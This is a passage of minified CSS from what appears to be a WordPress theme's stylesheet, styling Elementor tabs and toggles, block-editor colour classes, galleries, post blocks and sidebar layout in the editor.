.elementor-tab-title>a[class*=icon-]{-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_top .elementor-tab-title>a:before{margin-bottom:0.6em}.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title>a:before{margin-right:1.4em}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper{margin-top:50px}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title{margin-left:30px}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-bottom-style:solid}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{display:none}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{border-style:none;margin-left:var(--theme-var-grid_gap)}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{height:100%;width:auto;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-title + .elementor-tab-title{margin-top:30px}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-right-style:solid}.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{display:none}.top_index{font-size:70%;vertical-align:top}.elementor-toggle .elementor-tab-title{font-weight:500;border-color:var(--theme-color-bd_color)}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom-width:inherit !important}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon i:before{color:var(--theme-color-text_link)}.elementor-toggle .elementor-tab-title .elementor-toggle-title{font-size:30px;line-height:1em;font-weight:400;color:var(--theme-color-text_dark)}.elementor-toggle .elementor-toggle-icon{font-size:20px;line-height:1.3em;color:var(--theme-color-text_dark)}.elementor-toggle .elementor-toggle-icon svg{fill:var(--theme-color-text_dark)}.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-left{margin-right:20px}.elementor-toggle .elementor-toggle-icon.elementor-toggle-icon-right{margin-left:20px}.elementor-toggle .elementor-toggle-icon-opened i.fa-minus:before{position:relative;top:8px;content:"\e9d4";font-family:"fontello";font-weight:400;font-size:inherit}.elementor-toggle .elementor-toggle-icon-closed i.fa-plus:before{position:relative;top:0;content:"\e9ea";font-family:"fontello";font-weight:400;font-size:inherit}.elementor-toggle .elementor-tab-content{font-size:18px;color:var(--theme-color-text);border-bottom-color:var(--theme-color-text_dark) !important}.elementor-toggle .elementor-tab-content p{margin-bottom:0}.elementor-toggle .elementor-tab-content p + p{margin-top:1em}.elementor-widget:not(:last-child){margin-bottom:0}.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .slider_container{z-index:11}.elementor-widget-trx_sc_layouts.elementor-element-edit-mode .sc_layouts .sc_blogger_item,.elementor-widget-trx_sc_blogger.elementor-element-edit-mode .sc_blogger .sc_blogger_item{position:relative;z-index:11}.elementor-widget-image-box h1.elementor-image-box-title,.elementor-widget-image-box h2.elementor-image-box-title,.elementor-widget-image-box h3.elementor-image-box-title,.elementor-widget-image-box h4.elementor-image-box-title,.elementor-widget-image-box h5.elementor-image-box-title,.elementor-widget-image-box h6.elementor-image-box-title{margin:0}.elementor-widget-image .wp-caption{display:block}.elementor-widget-image .wp-caption-text{text-align:inherit}.trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char{color:var(--theme-color-text_dark_01);font-size:11.1em;font-weight:400;text-transform:uppercase}.elementor-widget-heading h1.elementor-heading-title[class*=elementor-size-]>a:hover,.elementor-widget-heading h2.elementor-heading-title[class*=elementor-size-]>a:hover,.elementor-widget-heading h3.elementor-heading-title[class*=elementor-size-]>a:hover,.elementor-widget-heading h4.elementor-heading-title[class*=elementor-size-]>a:hover,.elementor-widget-heading h5.elementor-heading-title[class*=elementor-size-]>a:hover,.elementor-widget-heading h6.elementor-heading-title[class*=elementor-size-]>a:hover{color:var(--theme-color-text)}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a:hover{color:var(--theme-color-text_dark)}.wp-block-button.is-style-outline>.wp-block-button__link{border-color:currentColor}.has-bg-color-color,.wp-block-button.is-style-outline>.has-bg-color-color.wp-block-button__link{color:var(--theme-color-bg_color)}.has-bd-color-color,.wp-block-button.is-style-outline>.has-bd-color-color.wp-block-button__link{color:var(--theme-color-bd_color)}.has-text-color-color,.wp-block-button.is-style-outline>.has-text-color-color.wp-block-button__link{color:var(--theme-color-text)}.has-text-light-color,.wp-block-button.is-style-outline>.has-text-light-color.wp-block-button__link{color:var(--theme-color-text_light)}.has-text-dark-color,.wp-block-button.is-style-outline>.has-text-dark-color.wp-block-button__link{color:var(--theme-color-text_dark)}.has-text-link-color,.wp-block-button.is-style-outline>.has-text-link-color.wp-block-button__link{color:var(--theme-color-text_link)}.has-text-hover-color,.wp-block-button.is-style-outline>.has-text-hover-color.wp-block-button__link{color:var(--theme-color-text_hover)}.has-text-link-2-color,.wp-block-button.is-style-outline>.has-text-link-2-color.wp-block-button__link{color:var(--theme-color-text_link2)}.has-text-hover-2-color,.wp-block-button.is-style-outline>.has-text-hover-2-color.wp-block-button__link{color:var(--theme-color-text_hover2)}.has-text-link-3-color,.wp-block-button.is-style-outline>.has-text-link-3-color.wp-block-button__link{color:var(--theme-color-text_link3)}.has-text-hover-3-color,.wp-block-button.is-style-outline>.has-text-hover-3-color.wp-block-button__link{color:var(--theme-color-text_hover3)}.has-bg-color-background-color{background-color:var(--theme-color-bg_color)}.has-bd-color-background-color{background-color:var(--theme-color-bd_color)}.has-text-color-background-color{background-color:var(--theme-color-text)}.has-text-light-background-color{background-color:var(--theme-color-text_light)}.has-text-dark-background-color{background-color:var(--theme-color-text_dark)}.has-text-link-background-color{background-color:var(--theme-color-text_link)}.has-text-hover-background-color{background-color:var(--theme-color-text_hover)}.has-text-link-2-background-color{background-color:var(--theme-color-text_link2)}.has-text-hover-2-background-color{background-color:var(--theme-color-text_hover2)}.has-text-link-3-background-color{background-color:var(--theme-color-text_link3)}.has-text-hover-3-background-color{background-color:var(--theme-color-text_hover3)}.edit-post-visual-editor__post-title-wrapper>*,.is-root-container.block-editor-block-list__layout:not(.is-outline-mode):not(.edit-site-block-editor__block-list)>*:not([data-align="wide"]):not(.alignwide):not([data-align="full"]):not(.alignfull){max-width:var(--theme-var-content)}body.sidebar_position_hide.narrow_content .edit-post-visual-editor__post-title-wrapper>*,body.sidebar_position_hide.narrow_content .is-root-container.block-editor-block-list__layout:not(.is-outline-mode):not(.edit-site-block-editor__block-list)>*:not([data-align="wide"]):not(.alignwide):not([data-align="full"]):not(.alignfull){max-width:var(--theme-var-content_narrow)}body.sidebar_position_hide.expand_content .edit-post-visual-editor__post-title-wrapper>*,body.sidebar_position_hide.expand_content .is-root-container.block-editor-block-list__layout:not(.is-outline-mode):not(.edit-site-block-editor__block-list)>*:not([data-align="wide"]):not(.alignwide):not([data-align="full"]):not(.alignfull){max-width:var(--theme-var-page)}body.post-type-cpt_layouts .edit-post-visual-editor__post-title-wrapper>*,body.post-type-cpt_layouts .is-root-container.block-editor-block-list__layout:not(.is-outline-mode):not(.edit-site-block-editor__block-list)>*:not([data-align="wide"]):not(.alignwide):not([data-align="full"]):not(.alignfull){max-width:96% !important}body:not(.sidebar_position_hide) .block-editor-block-list__block.alignwide,body:not(.sidebar_position_hide) .block-editor-block-list__block.alignfull,body:not(.sidebar_position_hide) .wp-block[data-align="wide"],body:not(.sidebar_position_hide) .wp-block[data-align="full"]{max-width:var(--theme-var-content)}body.sidebar_position_hide.narrow_content .block-editor-block-list__block.alignwide,body.sidebar_position_hide.narrow_content .wp-block[data-align="wide"]{max-width:var(--theme-var-page)}body.sidebar_position_hide.normal_content .block-editor-block-list__block.alignwide,body.sidebar_position_hide.normal_content .wp-block[data-align="wide"]{max-width:var(--theme-var-page)}body.sidebar_position_hide.expand_content .block-editor-block-list__block.alignwide,body.sidebar_position_hide.expand_content .wp-block[data-align="wide"]{max-width:var(--theme-var-page)}body.sidebar_position_hide.narrow_content .block-editor-block-list__block.alignleft:not([data-type="core/image"]) .is-style-alignfar,body.sidebar_position_hide.narrow_content.block-editor-block-list__block.alignright:not([data-type="core/image"]) .is-style-alignfar,body.sidebar_position_hide.narrow_content.wp-block[data-align="left"]:not([data-type="core/image"]) .is-style-alignfar,body.sidebar_position_hide.narrow_content.wp-block[data-align="right"]:not([data-type="core/image"]) .is-style-alignfar{max-width:calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / 2 - var(--theme-var-grid_gap) )}body.sidebar_position_hide.narrow_content .block-editor-block-list__block.alignleft .is-style-alignfar,body.sidebar_position_hide.narrow_content.wp-block[data-align="left"] .is-style-alignfar{float:left;margin:1em 2em 1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2 )}body.sidebar_position_hide.narrow_content .block-editor-block-list__block.alignright .is-style-alignfar,body.sidebar_position_hide.narrow_content.wp-block[data-align="right"] .is-style-alignfar{float:right;margin:1em calc( ( var(--theme-var-page) - var(--theme-var-content_narrow) ) / -2 ) 1em 2em}body.sidebar_position_hide.normal_content .block-editor-block-list__block.alignleft .is-style-alignfar,body.sidebar_position_hide.normal_content.wp-block[data-align="left"] .is-style-alignfar{float:left;margin:1em 2em 1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2 )}body.sidebar_position_hide.normal_content .block-editor-block-list__block.alignright .is-style-alignfar,body.sidebar_position_hide.normal_content.wp-block[data-align="right"] .is-style-alignfar{float:right;margin:1em calc( ( var(--theme-var-page) - var(--theme-var-content) ) / -2 ) 1em 2em}.wp-block-columns.alignfull .wp-block-column p:not(.has-background),.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),.wp-block-columns.alignfull .wp-block-column h6:not(.has-background){padding-left:var(--theme-var-grid_gap);padding-right:var(--theme-var-grid_gap)}.wp-block-pullquote{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-style:solid}.wp-block-pullquote:not([style*="border-radius"]){overflow:visible}.wp-block-pullquote blockquote{width:100%;margin:0 !important}blockquote.instagram-media:before{display:none}.wp-block-file__button{background:transparent;color:var(--theme-color-text_link)}:where(.wp-block-file__button){-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;padding:0}:where(.wp-block-file__button):is(a){-webkit-transition:none;-ms-transition:none;transition:none}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{color:var(--theme-color-text_link);text-decoration:underline;opacity:1}:where(.wp-block-file__button):is(a):visited{color:var(--theme-color-text_hover)}.select_container.select_container_multirows:before,.select_container.select_container_multirows:after,.select_container.select_container_multiple:before,.select_container.select_container_multiple:after{display:none}.wp-block-group p:last-child,.wp-block-column p:last-child,.wp-block-columns p:last-child,.is-layout-constrained p:last-child{margin-bottom:0 !important}.wp-block-group.has-background,.wp-block-column.has-background,.wp-block-columns.has-background,.is-layout-constrained.has-background{padding:1em}.is-layout-constrained{margin-bottom:1.5em}.wp-block-media-text__content p:last-child{margin-bottom:0 !important}.has-background.is-layout-flow>:last-child,.has-background .is-layout-flow>:last-child{margin-bottom:0 !important}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{display:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{text-shadow:none;width:100%}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{display:inline;width:unset;height:unset;object-fit:unset}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-width:thin;scrollbar-color:var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar{width:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-track{background:var(--theme-color-alter_bg_color)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:var(--theme-color-alter_bd_hover);border:1px solid var(--theme-color-alter_bg_color);-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px}.editor-post-title__block .editor-post-title__input,.editor-post-title__block .editor-post-title__input:focus{color:var(--theme-color-text_dark);min-height:1em}.edit-post-visual-editor__post-title-wrapper>*,.block-editor-block-list__layout.is-root-container>*{margin-left:auto;margin-right:auto}body.editor-styles-wrapper.sidebar_position_hide .sidebar,.editor-styles-wrapper.sidebar_position_hide .sidebar{display:none}body.edit-post-visual-editor:not(.sidebar_position_hide):not(.post-type-cpt_layouts),body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow{display:-webkit-flex;display:-ms-flexbox;display:flex}body.edit-post-visual-editor:not(.sidebar_position_hide):not(.post-type-cpt_layouts):not(.editor-post-sidebar-wrapper-present),body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present),body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present),.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present){-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}body.edit-post-visual-editor:not(.sidebar_position_hide):not(.post-type-cpt_layouts).editor-post-sidebar-wrapper-present,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow.editor-post-sidebar-wrapper-present,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow.editor-post-sidebar-wrapper-present,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow.editor-post-sidebar-wrapper-present{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0}body.edit-post-visual-editor:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .edit-post-visual-editor__post-title-wrapper .editor-post-title,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow .edit-post-visual-editor__post-title-wrapper .editor-post-title,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .edit-post-visual-editor__post-title-wrapper .editor-post-title,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .edit-post-visual-editor__post-title-wrapper .editor-post-title{max-width:var(--theme-var-page) !important}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present),body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present),.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present){-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present) .edit-post-visual-editor__post-title-wrapper,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present) .edit-post-visual-editor__post-title-wrapper,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:not(.editor-post-sidebar-wrapper-present) .edit-post-visual-editor__post-title-wrapper{-webkit-flex-basis:100%;-ms-flex-basis:100%;flex-basis:100%;order:1}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow.editor-post-sidebar-wrapper-present .edit-post-visual-editor__post-title-wrapper,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow.editor-post-sidebar-wrapper-present .edit-post-visual-editor__post-title-wrapper,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow.editor-post-sidebar-wrapper-present .edit-post-visual-editor__post-title-wrapper{width:100%;order:1}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow .block-editor-block-list__layout.is-root-container,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .block-editor-block-list__layout.is-root-container,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .block-editor-block-list__layout.is-root-container{order:2;flex-basis:var(--theme-var-content)}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow .editor-post-sidebar-holder,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .editor-post-sidebar-holder,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow .editor-post-sidebar-holder{order:3}body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts) .block-editor-writing-flow:after,body.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:after,.editor-styles-wrapper:not(.sidebar_position_hide):not(.post-type-cpt_layouts).block-editor-writing-flow:after{order:4}body.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts) .block-editor-writing-flow .block-editor-block-list__layout.is-root-container,body.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts).block-editor-writing-flow .block-editor-block-list__layout.is-root-container,.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts).block-editor-writing-flow .block-editor-block-list__layout.is-root-container{order:3}body.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts) .block-editor-writing-flow .editor-post-sidebar-holder,body.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts).block-editor-writing-flow .editor-post-sidebar-holder,.editor-styles-wrapper.sidebar_position_left:not(.post-type-cpt_layouts).block-editor-writing-flow .editor-post-sidebar-holder{order:2}.editor-post-sidebar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;order:2}.editor-post-sidebar-holder{width:var(--theme-var-sidebar);margin-left:var(--theme-var-sidebar_gap);background-color:var(--theme-color-alter_bg_color);min-height:75vh;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.editor-post-sidebar-holder:before{content:'Sidebar';display:inline-block;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:3em;line-height:1em;font-weight:bold;color:var(--theme-color-alter_light);text-shadow:0 0 10px rgba(0,0,0,0.1)}body.editor-styles-wrapper.sidebar_position_left .editor-post-sidebar-holder,.editor-styles-wrapper.sidebar_position_left .editor-post-sidebar-holder{margin-left:0;margin-right:var(--theme-var-sidebar_gap)}.sidebar_position_hide .editor-post-sidebar-holder,body.post-type-cpt_layouts .editor-post-sidebar-holder{display:none}body.editor-styles-wrapper[data-widget-area-id],.editor-styles-wrapper[data-widget-area-id]{font-size:14px;max-width:var(--theme-var-sidebar);margin:0 auto;background-color:var(--theme-color-alter_bg_color)}body.editor-styles-wrapper[data-widget-area-id][class*="scheme_"]>.block-editor-block-list__layout,.editor-styles-wrapper[data-widget-area-id][class*="scheme_"]>.block-editor-block-list__layout{padding-left:var(--theme-var-sidebar_paddings);padding-right:var(--theme-var-sidebar_paddings)}body.full_site_editor_present .content_wrap:after{position:static !important}.block-editor-block-list__block.content_wrap,.block-editor-block-list__block.content_wrap_fullscreen{overflow:hidden}.wp-block-query .wp-block-post-template,.wp-block-query .wp-block-template-part{margin:0 !important;max-width:none}.wp-block-group.header_wrap.has-background{padding:0;margin-bottom:0}.wp-block-post + .wp-block-post{margin-top:3em}.wp-block-post-title{margin-top:0}.wp-block-post-title:not(.editor-post-title){margin-bottom:0}.wp-block-post-featured-image{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.wp-block-post .wp-block.post_meta p,.wp-block-post .wp-block-post-excerpt p{margin:0 !important}.wp-block-post-excerpt{margin-top:1em}.wp-block-post-author__avatar,.wp-block-post-author__content{display:inline-block;vertical-align:middle;line-height:inherit}.wp-block-post-author__avatar{margin-right:0.3em}.wp-block-post-author__avatar img{width:1.25em;height:1.25em;line-height:1.25em;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.wp-block-post-author__name{font-weight:inherit;margin:0}.wp-block-group.footer_wrap.has-background{padding:0}